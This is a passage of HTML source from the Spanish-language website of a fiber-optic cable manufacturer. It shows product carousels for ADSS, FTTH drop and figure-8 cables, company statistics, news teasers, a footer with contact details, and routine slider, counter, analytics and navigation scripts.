            <div class="rmproduct_slidea_txt">Cable de acometida redondo autosoportado GJYC8H</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gytc8a-figure-8-fibe-optic-cable-6.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653548513963668.jpg" alt="Cable de fibra óptica GYTC 8A Figura 8"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra óptica GYTC 8A Figura 8</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/outdoor-figure-8-fibe-optic-cable-gytc8s.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653548513963668.jpg" alt="Cable de fibra óptica exterior figura 8 GYTC8S"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra óptica exterior figura 8 GYTC8S</div>
            </a> </div>
           </div>
      </div>
    </div>

  </div>
</div>
<script>
      var rmproductSwiper = new Swiper('.rmproduct_container', {
        slidesPerView: 1,
        spaceBetween: 20,
        navigation: {
          nextEl: '.rmproduct_next',
          prevEl: '.rmproduct_prev',
        },
        breakpoints: {
          768: { //当屏幕宽度大于等于320
            slidesPerView: 3,
            spaceBetween: 10,
          },
          992: { //当屏幕宽度大于等于768 
            slidesPerView: 4,
            spaceBetween: 20,
          },
          1200: { //当屏幕宽度大于等于1280
            slidesPerView: 5,
            spaceBetween: 20,
          }
        }
      });
    </script> 


<!-- 热门产品 -->
<div class="rmproduct">
  <div class="container">
    <div class="row justify-content-center rmproduct_title">Cable de fibra óptica ADSS</div>
    <div class="row row-cols-1 rmproduct_box"> 
      <!-- 定位按钮 -->

      <div class="swiper-container rmproduct_container">
        <div class="swiper-wrapper rmproduct_wrapper"> 
          <div class="swiper-slide rmproduct_slide"> <a href="/adss-all-dielectric-self-supporting-aerial-cable-2.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653528730499295.jpg" alt="ADSS All Dielectric Cable aéreo autoportante Ⅱ"> </div>
            <div class="rmproduct_slidea_txt">ADSS All Dielectric Cable aéreo autoportante Ⅱ</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/double-jacket-adss-fiber-optical-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653618190712128.jpg" alt="Cable de fibra óptica ADSS de doble cubierta"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra óptica ADSS de doble cubierta</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/all-dielectric-self-support-fiber-optic-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653528730499295.jpg" alt="Cable de fibra óptica totalmente dieléctrico autosoportado (ADSS)"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra óptica totalmente dieléctrico autosoportado (ADSS)</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/fibre-optic-cable-adss-fibra-optica.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653527678512631.jpg" alt="Anuncio de Cable de Fibra Óptica Fibra Optica 4 Nucleo Subaquatica Fusionadora"> </div>
            <div class="rmproduct_slidea_txt">Anuncio de Cable de Fibra Óptica Fibra Optica 4 Nucleo Subaquatica Fusionadora</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/duct-direct-buried-adss-cable-optic-fiber-for-cable-network.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653618190712128.jpg" alt="Conducto Directo Enterrado ADSS cable de fibra óptica para red de cable"> </div>
            <div class="rmproduct_slidea_txt">Conducto Directo Enterrado ADSS cable de fibra óptica para red de cable</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gjyfjh-microadss-ftth-drop-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653618190712128.jpg" alt="Cable de bajada FTTH Micro ADSS GJYFJH"> </div>
            <div class="rmproduct_slidea_txt">Cable de bajada FTTH Micro ADSS GJYFJH</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/all-dielectric-self-supporting-aerial-Installation-single-Jacket-adss-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653618190712128.jpg" alt="Cable ADSS de cubierta única para instalación aérea totalmente dieléctrico y autosoportado"> </div>
            <div class="rmproduct_slidea_txt">Cable ADSS de cubierta única para instalación aérea totalmente dieléctrico y autosoportado</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/aerial-all-dielectric-self-supporting-adss-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653528730499295.jpg" alt="Cable ADSS autosoportado totalmente dieléctrico aéreo"> </div>
            <div class="rmproduct_slidea_txt">Cable ADSS autosoportado totalmente dieléctrico aéreo</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/adss-double-jacket-fiber-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653618190712128.jpg" alt="Cable de fibra de doble cubierta ADSS"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra de doble cubierta ADSS</div>
            </a> </div>
           </div>
      </div>
    </div>

  </div>
</div>
<script>
      var rmproductSwiper = new Swiper('.rmproduct_container', {
        slidesPerView: 1,
        spaceBetween: 20,
        navigation: {
          nextEl: '.rmproduct_next',
          prevEl: '.rmproduct_prev',
        },
        breakpoints: {
          768: { //当屏幕宽度大于等于320
            slidesPerView: 3,
            spaceBetween: 10,
          },
          992: { //当屏幕宽度大于等于768 
            slidesPerView: 4,
            spaceBetween: 20,
          },
          1200: { //当屏幕宽度大于等于1280
            slidesPerView: 5,
            spaceBetween: 20,
          }
        }
      });
    </script> 
<!-- 热门产品 -->
<div class="rmproduct">
  <div class="container">
    <div class="row justify-content-center rmproduct_title">Cable de bajada FTTH</div>
    <div class="row row-cols-1 rmproduct_box"> 
      <!-- 定位按钮 -->

      <div class="swiper-container rmproduct_container">
        <div class="swiper-wrapper rmproduct_wrapper"> 
          <div class="swiper-slide rmproduct_slide"> <a href="/gjxh-ftth-suspending-type-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653557725534269.jpg" alt="Cable tipo suspensión GJXH FTTH"> </div>
            <div class="rmproduct_slidea_txt">Cable tipo suspensión GJXH FTTH</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/ftth-self-supporting-bow-type-drop-cable-with-7-stranded-steel-wire.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220531/1653980013574822.jpg" alt="FTTH Self-supporting Bow-type Drop Cable With 7 Stranded Steel Wire"> </div>
            <div class="rmproduct_slidea_txt">FTTH Self-supporting Bow-type Drop Cable With 7 Stranded Steel Wire</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/2-Core-gjyxch-indoorftth-fiber-optical-drop-wire.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220531/1653979197544392.jpg" alt="Cable de bajada de fibra óptica FTTH para interiores GJYXCH de 2 núcleos"> </div>
            <div class="rmproduct_slidea_txt">Cable de bajada de fibra óptica FTTH para interiores GJYXCH de 2 núcleos</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gjyxsh-indoor-ftth-optical-cable-in-the-access-network.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653619463246798.jpg" alt="GJYXSH Cable óptico FTTH interior en la red de acceso"> </div>
            <div class="rmproduct_slidea_txt">GJYXSH Cable óptico FTTH interior en la red de acceso</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/4-Core-gjyxch-indoorftth-fiber-optical-drop-wire.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220531/1653978420330149.jpg" alt="Cable de bajada de fibra óptica FTTH para interiores GJYXCH de 4 núcleos"> </div>
            <div class="rmproduct_slidea_txt">Cable de bajada de fibra óptica FTTH para interiores GJYXCH de 4 núcleos</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gjyxfch-self-supported-flat-drop-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653618522767570.jpg" alt="Cable de bajada plano autosoportado GJYXFCH"> </div>
            <div class="rmproduct_slidea_txt">Cable de bajada plano autosoportado GJYXFCH</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/1-12-core-gjyxch-outdoor-ftth-drop-cable-with-lszh-jacket-18.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653619288595854.jpg" alt="Cable de descenso FTTH para exteriores GJYXCH de 1-12 núcleos con chaqueta LSZH"> </div>
            <div class="rmproduct_slidea_txt">Cable de descenso FTTH para exteriores GJYXCH de 1-12 núcleos con chaqueta LSZH</div>
            </a> </div>
           </div>
      </div>
    </div>

  </div>
</div>
<script>
      var rmproductSwiper = new Swiper('.rmproduct_container', {
        slidesPerView: 1,
        spaceBetween: 20,
        navigation: {
          nextEl: '.rmproduct_next',
          prevEl: '.rmproduct_prev',
        },
        breakpoints: {
          768: { //当屏幕宽度大于等于320
            slidesPerView: 3,
            spaceBetween: 10,
          },
          992: { //当屏幕宽度大于等于768 
            slidesPerView: 4,
            spaceBetween: 20,
          },
          1200: { //当屏幕宽度大于等于1280
            slidesPerView: 5,
            spaceBetween: 20,
          }
        }
      });
    </script> 
<!-- 关于我们 -->
<div class="about">
  <div class="aboutl" style="background-image: url(/style/images/a1.jpg);"> </div>
  <div class="aboutr"> </div>
  <!-- 定位 -->
  <div class="aboutdw">
    <div class="aboutdw_box">
      <div class="container">
        <div class="row  justify-content-end">
          <div class="aboutdw_boxr">
            <div class="aboutdw_boxr_box">
              <div class="aboutdw_boxr_boxh">Sobre nosotras</div>
              <div class="aboutdw_boxr_boxp"> 
                Hunan FeiboGuangtong Communication Equipment CO., LTD es un completo desarrollo, producción, ventas e ingeniería de redes de productos de comunicación de fibra óptica de alta tecnología.Los productos Feiboer incluyen principalmente: cable de fibra óptica para interiores y exteriores, ADSS, OPGW, cable de bajada FTTH, cable de conexión, coleta y otras series y series de dispositivos pasivos ···
                 </div>
              <div class="aboutdw_boxr_gd">

                 <a class="aboutdw_boxr_gdmore hvr-icon-forward" href="/sobre/"> <span>Más+</span> <i class="iconfont icon-you hvr-icon"></i> </a>  </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- 弹出视频 -->
<div class="videos">
  <div class="videos_box"> 
    <!-- poster初始图片 vjs-big-play-centered居中按钮 preload预加载 controls滚动条 muted静音vjs-fluid是视屏沾满容器-->
    <video id="my-video" class="video-js vjs-big-play-centered vjs-fluid" controls preload="auto" width="" height=""
          poster="" data-setup="{  }">
      <source
            src="/static/upload/other/20220424/1650782063113411.mp4"
            type="video/mp4">
    </video>
  </div>
  <!-- 遮罩 -->
  <div class="videos_zhezhao"> <img src="/style/images/close.png" alt="close"> </div>
</div>
<script>
      var myPlayer = videojs('my-video');
      $('.aboutdw_boxr_gdvideo').click(function (e) {
        $('.videos').stop().show()
        myPlayer.play();
        e.stopPropagation();
      })
      $('.videos_zhezhao').click(function (e) {
        $('video').trigger('pause');
        myPlayer.currentTime(0);
        $('.videos').stop().hide()
        e.stopPropagation();
      })
    </script> 
<!-- 数值 -->
<div class="shuzhi">
  <div class="container">
    <div class="row row-cols-2 row-cols-md-5 numCount ">
      <div class="col shuzhi_item">
        <div class="shuzhi_itembox">
          <div class="shuzhi_itemboxt"> <span class="numCX" data-startval="0" data-endval="70" data-speed="1.5"
                  data-decimals="0" id="mumC5">70</span> <sup>+</sup> </div>
          <div class="shuzhi_itembox">Vender a más de 70 países</div>
        </div>
      </div>
      <div class="col shuzhi_item">
        <div class="shuzhi_itembox">
          <div class="shuzhi_itemboxt"> <span class="numCX" data-startval="1000" data-endval="10" data-speed="1.5"
                  data-decimals="0" id="mumC1">10</span> <sup>+</sup> </div>
          <div class="shuzhi_itembox">10+ millones de dólares en ventas</div>
        </div>
      </div>
      <div class="col shuzhi_item">
        <div class="shuzhi_itembox">
          <div class="shuzhi_itemboxt"> <span class="numCX" data-startval="0" data-endval="15" data-speed="1.5"
                  data-decimals="0" id="mumC2">15</span> <sup>+</sup> </div>
          <div class="shuzhi_itembox">Más de 15 años de experiencia en el fabricante</div>
        </div>
      </div>
      <div class="col shuzhi_item">
        <div class="shuzhi_itembox">
          <div class="shuzhi_itemboxt"> <span class="numCX" data-startval="400000" data-endval="40" data-speed="1"
                  data-decimals="0" id="mumC3">40</span> <sup>+</sup> </div>
          <div class="shuzhi_itembox">40+ línea de producción</div>
        </div>
      </div>
      <div class="col shuzhi_item">
        <div class="shuzhi_itembox">
          <div class="shuzhi_itemboxt"> <span class="numCX" data-startval="0" data-endval="80" data-speed="1.5"
                  data-decimals="0" id="mumC4">20</span> <sup>+</sup> </div>
          <div class="shuzhi_itembox">Más de 80 técnicas</div>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
      var countCXArr = [];
      var countCX = function () {
        $('.numCount').each(function (i, dom) {
          if (countCXArr[i] && countCXArr[i] === true) {
            return;
          }
          var sT;
          var ncTop;
          sT = $(window).scrollTop();
          ncTop = $(dom).offset().top;
          var id, decimals, startVal, endVal, duration;
          if (sT > ncTop - $(window).height() && sT < ncTop) {
            $(dom).find('.numCX').each(function () {
              id = $(this).attr('id');
              decimals = $(this).attr('data-decimals'),
                startVal = $(this).attr('data-startVal'),
                endVal = $(this).attr('data-endVal'),
                duration = $(this).attr('data-speed');
              new CountUp(id, startVal, endVal, decimals, duration, {
                useEasing: true, //效果
                separator: '' //数字分隔符
              }).start();
              // target：目标元素id, startVal：你想要开始的值, endVal：你想要到达的值, decimals：小数位数，默认值为0, duration：动画持续时间为秒，默认值为2, options：选项的可选对象
              countCXArr[i] = true;
            })
          }
        })
      }
      countCX();
      $(window).on("scroll", function () {
        countCX();
      })
    </script> 
<!-- 理念优势 --> 

<script>
      var lnyslGalleryThumbs = new Swiper('.lnysl_thumbs', {
        slidesPerView: 'auto',
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        observer: true,
        observeParents: true,
        breakpoints: {
          0: { //当屏幕宽度大于等于320
            spaceBetween: 0,
            slidesPerView: 2,
            slidesPerColumnFill: 'row',
            slidesPerColumn: 3,
          },
          768: { //当屏幕宽度大于等于320
            spaceBetween: 0,
            slidesPerView: 2,
            slidesPerColumnFill: 'row',
            slidesPerColumn: 3,
          },
          992: { //当屏幕宽度大于等于768 
            spaceBetween: 0,
            slidesPerView: 1,
            slidesPerColumnFill: 'row',
            slidesPerColumn: 6,
          },
          1200: { //当屏幕宽度大于等于1280
            spaceBetween: 0,
            slidesPerView: 1,
            slidesPerColumnFill: 'row',
            slidesPerColumn: 6,
          }
        }
      });
      var lnysrGalleryTop = new Swiper('.lnysr_top', {
        autoHeight: true,
        spaceBetween: 10,
        navigation: {
          nextEl: '.lnysbox_lbtnnext',
          prevEl: '.lnysbox_lbtnper',
        },
        thumbs: {
          swiper: lnyslGalleryThumbs
        },
        on: {
          init: function (swiper) {
            var bannerswIndex = this.activeIndex
            $('.lnysbox_rboxdw_boxs>div').eq(bannerswIndex).addClass('on').siblings().removeClass(
              'on')
          },
          slideChangeTransitionStart: function () {
            var bannerswIndex2 = this.activeIndex
            $('.lnysbox_rboxdw_boxs>div').eq(bannerswIndex2).addClass('on').siblings().removeClass(
              'on')
          },
        },
      });
      $('.lnysbox_l .lnysl_slide ').mouseover(function () {
        var llIndex = $(this).index()
        lnysrGalleryTop.slideTo(llIndex, 500, false);
        $('.lnysbox_rboxdw_boxs>div').eq(llIndex).addClass('on').siblings().removeClass('on')
      })
    </script> 
<!-- 新闻 -->
<div class="news">
  <div class="container">
    <div class="row justify-content-between align-items-center newstitle">
      <div class="productsbox_l">
        <div class="productsbox_lx"> </div>
        <div class="productsbox_lh">Noticias y soluciones</div>
      </div>
      <div class="newstitler">
        <div class="newstitler_box">  <a href="/noticias-de-la-compania/" target="_blank">Noticias de la compañía</a>  <a href="/soluciones/" target="_blank">Soluciones</a>  <a href="/conocimiento-del-producto/" target="_blank">Conocimiento del producto</a>  </div>
        <div class="newstitler_a">  <a href="/Noticias-soluciones/"> <i class="iconfont icon-xiangyou-copy"></i> </a>  </div>
      </div>
    </div>
    <div class="row row-cols-1 row-cols-lg-2 newsct">  <a class="newsct_l" href="/what-is-difference-between-adss-and-opgw-fiber-optic-cable.html" target="_blank">
      <div class="newsct_lsj">2024-07-16</div>
      <div class="newsct_lh">¿Cuál es la diferencia entre ADSS y Cable de fibra óptica OPGW?</div>
      <div class="newsct_lp">Los cables de fibra óptica son una parte importante de los modernos sistemas de telecomunicaciones y transmisión de datos. Se utilizan para transmitir datos a altas velocidades a través de largas d···</div>
      <div class="newsct_limg"> <img src="/static/upload/image/20240716/1721098858292950.jpg" alt="¿Cuál es la diferencia entre ADSS y Cable de fibra óptica OPGW?"> </div>
      </a> 
      <div class="newsct_r">  <a href="/what-is-difference-between-adss-and-opgw-fiber-optic-cable.html" target="_blank"
              class="newsct_ritem hvr-underline-from-left">
        <div class="newsct_ritembox">
          <div class="newsct_ritembox_title">
            <div class="newsct_ritembox_titleh">¿Cuál es la diferencia entre ADSS y Cable de fibra óptica OPGW?</div>
            <div class="newsct_ritembox_titlesj">2024-07-16</div>
          </div>
          <div class="newsct_ritembox_p">Los cables de fibra óptica son una parte importante de los modernos sistemas de telecomunicaciones y transmisión de datos. Se utilizan para transmitir datos a altas velocidades a través de largas distancias, por lo que son fundamentales ···</div>
        </div>
        </a>  <a href="/which-of-the-following-problems-will-cause-the-loss-of-the-signal.html" target="_blank"
              class="newsct_ritem hvr-underline-from-left">
        <div class="newsct_ritembox">
          <div class="newsct_ritembox_title">
            <div class="newsct_ritembox_titleh">¿Cuál de los siguientes problemas causará la pérdida de la señal?</div>
            <div class="newsct_ritembox_titlesj">2023-05-18</div>
          </div>
          <div class="newsct_ritembox_p">Las señales de Radio son un medio esencial de comunicación para diversas aplicaciones, tales como radiodifusión, servicios de emergencia y navegación. Sin embargo, la pérdida de señal puede ocurrir debido a varios factores, lo que res···</div>
        </div>
        </a>  <a href="/427.html" target="_blank"
              class="newsct_ritem hvr-underline-from-left">
        <div class="newsct_ritembox">
          <div class="newsct_ritembox_title">
            <div class="newsct_ritembox_titleh">¿Por qué el cable óptico ASU reduce el costo de la implementación de la red 5G de los operadores?</div>
            <div class="newsct_ritembox_titlesj">2023-05-18</div>
          </div>
          <div class="newsct_ritembox_p">En comparación con el cable óptico ADSS en capas convencional, el cable óptico ASU no solo puede ahorrar el uso de hilo de aramida importado, sino que también reduce significativamente el costo de fabricación debido a la reducción del···</div>
        </div>
        </a>  </div>
    </div>
  </div>
</div>
<!-- 底部 --> 
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:0px; top:150px;">
    <a class="a2a_button_facebook"></a>
    <a class="a2a_button_twitter"></a>
    <a class="a2a_button_pinterest"></a>
    <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
</div>

<script async src="https://static.addtoany.com/menu/page.js"></script>

<!-- Global site tag (gtag.js) - Google Ads: 10950725133 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950725133"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10950725133');
</script>

<!-- Event snippet for Website sale conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10950725133/QCvMCPjMwM4DEI2c2-Uo',
      'transaction_id': ''
  });
</script>

<div class="foot">
    <div class="container">
        <div class="row row-cols-3 foot_title">
            <a href="https://wa.me/8618075108880">
                <div class="foot_title_item">
                    <div class="foot_title_itemi"> <i class="iconfont icon-mobilephone_fill"></i> </div>
                    <div class="foot_title_itemtxt">
                        <p>+86 18075108880</p>
                        <span>Teléfono</span>
                    </div>
                </div>
            </a>
            <a href="mailto:peter@fbe-fibercable.com">
                <div class="foot_title_item">
                    <div class="foot_title_itemi"> <i class="iconfont icon-mail"></i> </div>
                    <div class="foot_title_itemtxt">
                        <p>peter@fbe-fibercable.com</p>
                        <span>Correo</span>
                    </div>
                </div>
            </a>
            
            <a href="/Contactenos/" target="_blank">
                <div class="foot_title_item">
                    <div class="foot_title_itemi"> <i class="iconfont icon-message_fill"></i> </div>
                    <div class="foot_title_itemtxt">
                        <p>Contáctenos</p>
                        <span>Mensaje</span>
                    </div>
                </div>
            </a>
            
        </div>
        <div class="row foot_ct">
            <div class="col-12 col-lg-auto foot_cl"> <a class="foot_cllogo">
                    <div class="foot_cllogoimg"> <img src="/static/upload/image/20220423/1650704546757817.png" alt="Equipo de comunicación Co., Ltd. de Hunan Feibo Guangtong"> </div>

                </a>
                <div class="foot_fx"> </div>
            </div>
            <div class="col-12 col-lg foot_ctbox">
                <div class="row-cols-1  row-cols-lg-4 row justify-content-end justify-content-md-start">
                    
                    <div class="foot_ctbox_item col">
                        <div class="foot_ctbox_itemtit"> <a href="/sobre/">Sobre nosotras</a> <i
                                class="iconfont iconplus-line foot_ctbox_itemtitbtn"></i> </div>
                        <div class="foot_ctbox_itemct">
                            
                            <a href="/Cultura-empresarial/" class="foot_ctbox_itemcta">Cultura empresarial</a>
                            
                            <a href="/Imagen-de-empresa/" class="foot_ctbox_itemcta">Imagen de empresa</a>
                            
                            <a href="/feria-empresarial/" class="foot_ctbox_itemcta">Feria Empresarial</a>
                            
                            <a href="/certificado-honorario/" class="foot_ctbox_itemcta">Certificado Honorario</a>
                            
                        </div>
                    </div>
                    
                    <div class="foot_ctbox_item col">
                        <div class="foot_ctbox_itemtit"> <a href="/Noticias-soluciones/">Noticias y soluciones</a> <i
                                class="iconfont iconplus-line foot_ctbox_itemtitbtn"></i> </div>
                        <div class="foot_ctbox_itemct">
                            
                            <a href="/noticias-de-la-compania/" class="foot_ctbox_itemcta">Noticias de la compañía</a>
                            
                            <a href="/soluciones/" class="foot_ctbox_itemcta">Soluciones</a>
                            
                            <a href="/conocimiento-del-producto/" class="foot_ctbox_itemcta">Conocimiento del producto</a>
                            
                        </div>
                    </div>
                    
                    <div class="foot_ctbox_item col">
                        <div class="foot_ctbox_itemtit"> <a href="/productos/">Productos</a> <i
                                class="iconfont iconplus-line foot_ctbox_itemtitbtn"></i> </div>
                        <div class="foot_ctbox_itemct">
                            
                            <a href="/Cable-de-fibra-optica-para-exteriores/" class="foot_ctbox_itemcta">Cable de fibra óptica para exteriores</a>
                            
                            <a href="/cable-de-fibra-optica-para-interiores/" class="foot_ctbox_itemcta">Cable de fibra óptica para interiores</a>
                            
                            <a href="/cable-de-bajada-ftth/" class="foot_ctbox_itemcta">Cable de bajada FTTH</a>
                            
                            <a href="/figura-8-cable-de-fibra-optica/" class="foot_ctbox_itemcta">Figura 8 Cable de fibra óptica</a>
                            
                            <a href="/cable-de-fibra-optica-adss/" class="foot_ctbox_itemcta">Cable de fibra óptica ADSS</a>
                            
                            <a href="/cable-de-fibra-optica-opgw/" class="foot_ctbox_itemcta">Cable de fibra óptica OPGW</a>
                            
                            <a href="/cable-de-fibra-optica-asu/" class="foot_ctbox_itemcta">Cable de fibra óptica ASU</a>
                            
                            <a href="/cable-de-fibra-optica-enterrado-directo/" class="foot_ctbox_itemcta">Cable de fibra óptica enterrado directo</a>
                            
                            <a href="/microcable-de-soplado-de-aire/" class="foot_ctbox_itemcta">Microcable de soplado de aire</a>
                            
                            <a href="/accesorios-adss-y-opgw/" class="foot_ctbox_itemcta">Accesorios ADSS y OPGW</a>
                            
                            <a href="/equipos-de-cable-de-fibra-optica/" class="foot_ctbox_itemcta">Equipos de cable de fibra óptica</a>
                            
                            <a href="/cable-de-red/" class="foot_ctbox_itemcta">Cable de red</a>
                            
                        </div>
                    </div>
                    
                    <div class="foot_ctbox_item col">
                        <div class="foot_ctbox_itemtit"> <a href="/Contactenos/">Contáctenos</a> <i
                                class="iconfont iconplus-line foot_ctbox_itemtitbtn"></i> </div>
                        <div class="foot_ctbox_itemct">
                            
                        </div>
                    </div>
                    

                </div>
            </div>
        </div>
        <div class="row justify-content-sm-between foot_db justify-content-center">
            <div class="foot_dbl">
                Copyright © 2008-2022 Todos los derechos reservados.
                <a href="https://beian.miit.gov.cn" target="_blank"></a>
            </div>
	 <div class="fr"><a href="/sitemap.xml" target="_blank">XML</a> </div>
        </div>
    </div>
</div>
<script>
    $('.foot_ctbox_itemtitbtn').click(function () {
        // 替换字体图标类名
        $(this).toggleClass('iconminus iconplus-line')
        $('.foot_ctbox_itemct:visible').slideUp().siblings('.foot_ctbox_itemtit').find('i').addClass('iconplus-line').removeClass('iconminus')
        var subnav1 = $(this).parents('.foot_ctbox_item').find('.foot_ctbox_itemct')
        // console.log(subnav.is(':hidden'));
        if (subnav1.is(':hidden')) {
            subnav1.slideDown()
        } else {
            subnav1.slideUp()
        };
    })
</script>

<!-- 移动侧边 -->

<div class="a_txt">
    <div class="div1 a_closed"></div>
    <div class="div2"> <a href="javascript:;" class="a_closed"> <img src="/style/images/close.png"
                width="22"></a> </div>
    <div class="div3">
        <ul>
            <li>
                <div class="mblink_item">
                    <a href="/" class="mblink_itema">
                        <div class="mblink_itematxt">Hogar</div>
                    </a>
                </div>
                <div class="a_txt2"> </div>
            </li>

            
            <li>
                <div class="mblink_item">
                    <a href="/sobre/" class="mblink_itema">
                        <div class="mblink_itematxt">Sobre nosotras</div>
                    </a>
                    
                    <i class="mblink_itemi iconfont icon-jia"></i>
                    
                </div>
                
                <div class="a_txt2">
                    
                    <a href="/Cultura-empresarial/">Cultura empresarial</a>
                    
                    <a href="/Imagen-de-empresa/">Imagen de empresa</a>
                    
                    <a href="/feria-empresarial/">Feria Empresarial</a>
                    
                    <a href="/certificado-honorario/">Certificado Honorario</a>
                    
                </div>
                
            </li>
            
            <li>
                <div class="mblink_item">
                    <a href="/Noticias-soluciones/" class="mblink_itema">
                        <div class="mblink_itematxt">Noticias y soluciones</div>
                    </a>
                    
                    <i class="mblink_itemi iconfont icon-jia"></i>
                    
                </div>
                
                <div class="a_txt2">
                    
                    <a href="/noticias-de-la-compania/">Noticias de la compañía</a>
                    
                    <a href="/soluciones/">Soluciones</a>
                    
                    <a href="/conocimiento-del-producto/">Conocimiento del producto</a>
                    
                </div>
                
            </li>
            
            <li>
                <div class="mblink_item">
                    <a href="/productos/" class="mblink_itema">
                        <div class="mblink_itematxt">Productos</div>
                    </a>
                    
                    <i class="mblink_itemi iconfont icon-jia"></i>
                    
                </div>
                
                <div class="a_txt2">
                    
                    <a href="/Cable-de-fibra-optica-para-exteriores/">Cable de fibra óptica para exteriores</a>
                    
                    <a href="/cable-de-fibra-optica-para-interiores/">Cable de fibra óptica para interiores</a>
                    
                    <a href="/cable-de-bajada-ftth/">Cable de bajada FTTH</a>
                    
                    <a href="/figura-8-cable-de-fibra-optica/">Figura 8 Cable de fibra óptica</a>
                    
                    <a href="/cable-de-fibra-optica-adss/">Cable de fibra óptica ADSS</a>
                    
                    <a href="/cable-de-fibra-optica-opgw/">Cable de fibra óptica OPGW</a>
                    
                    <a href="/cable-de-fibra-optica-asu/">Cable de fibra óptica ASU</a>
                    
                    <a href="/cable-de-fibra-optica-enterrado-directo/">Cable de fibra óptica enterrado directo</a>
                    
                    <a href="/microcable-de-soplado-de-aire/">Microcable de soplado de aire</a>
                    
                    <a href="/accesorios-adss-y-opgw/">Accesorios ADSS y OPGW</a>
                    
                    <a href="/equipos-de-cable-de-fibra-optica/">Equipos de cable de fibra óptica</a>
                    
                    <a href="/cable-de-red/">Cable de red</a>
                    
                </div>
                
            </li>
            
            <li>
                <div class="mblink_item">
                    <a href="/Contactenos/" class="mblink_itema">
                        <div class="mblink_itematxt">Contáctenos</div>
                    </a>
                    
                </div>
                
            </li>
            

            <div class="clear"></div>
        </ul>
    </div>
</div>
<script>
    //点击逐渐展开移动端导航
    $(".mb_btn").click(
        function () {
            $(".a_txt").stop(true, false).delay(0).animate({
                width: "100%",
                height: "100%"
            }, 0);
            $(".a_txt").find(".div1").stop(true, false).delay(0).animate({
                opacity: "0.95"
            }, 500);
            $(".a_txt").find(".div2").stop(true, false).delay(0).animate({
                opacity: "1"
            }, 500);
            $(".a_txt").find(".div3").stop(true, false).delay(0).animate({
                right: "0"
            }, 500);
        }
    )
    //点击关闭，逐渐隐藏
    $(".a_closed").click(
        function () {
            $(".a_txt").stop(true, false).delay(500).animate({
                width: "0",
                height: "0"
            }, 0);
            $(".a_txt").find(".div1").stop(true, false).delay(0).animate({
                opacity: "0"
            }, 500);
            $(".a_txt").find(".div2").stop(true, false).delay(0).animate({
                opacity: "0"
            }, 500);
            $(".a_txt").find(".div3").stop(true, false).delay(0).animate({
                right: "-80%"
            }, 500);
        }
    )
    // 点击展开关闭子导航
    $('.mblink_item>i').click(function () {
        // 替换字体图标类名
        $(this).toggleClass('icon-jia')
        $(this).toggleClass('icon-jian')
        $('.a_txt2:visible').slideUp().siblings('.mblink_item').find('i').addClass('icon-jian')
        var subnav = $(this).parents('li').find('.a_txt2')
        // console.log(subnav.is(':hidden'));
        if (subnav.is(':hidden')) {
            subnav.slideDown()
        } else {
            subnav.slideUp()
        };
    })
</script>
